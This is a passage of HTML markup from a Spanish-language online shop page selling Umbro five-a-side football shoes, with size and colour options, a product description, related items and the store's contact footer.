lse,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;alt&quot;:&quot;20106370&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11243,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;alt&quot;:&quot;20106370&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11244,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="azul" >Azul</option><option value="blanco" >Blanco</option><option value="negro" >Negro</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_calzado-adultos-34-47">Calzado Adultos 34-47</label></th>
						<td class="value">
							<select id="pa_calzado-adultos-34-47" class="" name="attribute_pa_calzado-adultos-34-47" data-attribute_name="attribute_pa_calzado-adultos-34-47" data-show_option_none="yes"><option value="">Elige una opción</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e8b8f55498">Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport cantidad</label>
	<input
		type="number"
				id="quantity_696e8b8f55498"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="11214" />
	<input type="hidden" name="product_id" value="11214" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">20106370</span></span>

	
	<span class="posted_in">Categorías: <a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/" rel="tag">Calzado Fútbol</a>, <a href="https://salernosdeportes.com/product-category/calzado/" rel="tag">Calzado General</a>, <a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/" rel="tag">Calzado Hockey</a>, <a href="https://salernosdeportes.com/product-category/hombre/hombre-calzado/" rel="tag">Calzado Hombre</a>, <a href="https://salernosdeportes.com/product-category/deportes/" rel="tag">Deportes</a>, <a href="https://salernosdeportes.com/product-category/hombre/hombre-calzado/futbol-calzado/" rel="tag">Fútbol</a>, <a href="https://salernosdeportes.com/product-category/deportes/futbol/" rel="tag">Fútbol</a>, <a href="https://salernosdeportes.com/product-category/deportes/hockey/" rel="tag">Hockey</a>, <a href="https://salernosdeportes.com/product-category/hombre/" rel="tag">Hombre</a>, <a href="https://salernosdeportes.com/product-category/uncategorized/" rel="tag">Tienda</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://salernosdeportes.com/product-tag/5/" rel="tag">5</a>, <a href="https://salernosdeportes.com/product-tag/calzado/" rel="tag">Calzado</a>, <a href="https://salernosdeportes.com/product-tag/clasic/" rel="tag">Clasic</a>, <a href="https://salernosdeportes.com/product-tag/deportivo/" rel="tag">Deportivo</a>, <a href="https://salernosdeportes.com/product-tag/futbol-2/" rel="tag">Fútbol</a>, <a href="https://salernosdeportes.com/product-tag/umbro/" rel="tag">Umbro</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CHAMPIO FUTBOL 5 CALZADO CLASIC II TF&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:12}">CHAMPIO FUTBOL 5 CALZADO CLASIC II TF</span></p>
<p>Velocidad dentro del campo de juego.</p>
<p>Calzado con un look moderno y distinto.</p>
<p>Hechos para jugadores que buscan romper defensas a base de potencia y aceleración.</p>
<p>Capellada en cuero sintético de excelente calidad, con un grabado que permite un mejor golpe de la pelota.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Azul, Blanco, Negro</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_calzado-adultos-34-47">
			<th class="woocommerce-product-attributes-item__label" scope="row">Calzado Adultos 34-47</th>
			<td class="woocommerce-product-attributes-item__value"><p>40, 41, 42, 43, 44</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-647 status-publish first instock product_cat-uncategorized product_cat-accesorios-yoga-y-fitness product_cat-cuerdas product_cat-yoga-y-fitness product_tag-deportes product_tag-fitness product_tag-pilates has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/super-banda-elastica-intensidad-64/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Banda intensidad 64 Estiramiento Fitness Gym" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2021/08/SPG1-64.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Super Banda intensidad 64 Estiramiento Fitness Gym</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.590</bdi></span></span>
</a><a href="/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/?add-to-cart=647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_647" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="647" data-product_sku="SPG1-64" aria-label="Añadir al carrito: &ldquo;Super Banda intensidad 64 Estiramiento Fitness Gym&rdquo;" rel="nofollow" data-success_message="«Super Banda intensidad 64 Estiramiento Fitness Gym» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_647" class="screen-reader-text">
			</span>
</li>

			
					<li class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-196 status-publish instock product_cat-uncategorized product_cat-accesorios-yoga-y-fitness product_cat-accesorios-y-entrenamiento product_cat-deportes product_cat-entrenamiento product_cat-futbol product_tag-crossfit product_tag-deportes product_tag-futbol-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/cono-alto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cono alto por unidad Entrenamiento Fútbol Deportes" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT1901.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Cono alto por unidad Entrenamiento Fútbol Deportes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55</bdi></span></span>
</a><a href="/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/?add-to-cart=196" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_196" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="196" data-product_sku="FUT1901" aria-label="Añadir al carrito: &ldquo;Cono alto por unidad Entrenamiento Fútbol Deportes&rdquo;" rel="nofollow" data-success_message="«Cono alto por unidad Entrenamiento Fútbol Deportes» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_196" class="screen-reader-text">
			</span>
</li>

			
					<li class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-443 status-publish last instock product_cat-uncategorized product_cat-pesas-y-barras product_cat-yoga-y-fitness product_tag-crossfit product_tag-deportes product_tag-musculacion product_tag-pesas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/pesa-rusa-8-kg-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pesa Rusa 8kg Ejercicios de Pesas Fitness Musculación" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2021/08/PE-285.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Pesa Rusa 8kg Ejercicios de Pesas Fitness Musculación</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800</bdi></span></span>
</a><a href="/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/?add-to-cart=443" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="443" data-product_sku="PE285" aria-label="Añadir al carrito: &ldquo;Pesa Rusa 8kg Ejercicios de Pesas Fitness Musculación&rdquo;" rel="nofollow" data-success_message="«Pesa Rusa 8kg Ejercicios de Pesas Fitness Musculación» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_443" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="product-image">
							<img width="150" height="150" src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>

						<div class="product-title">
							Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport						</div>

													<div class="product-price">
								<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.690</bdi></span>							</div>
						<button type="submit" class="button alt go-to-variables">Seleccionar opciones</button>
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
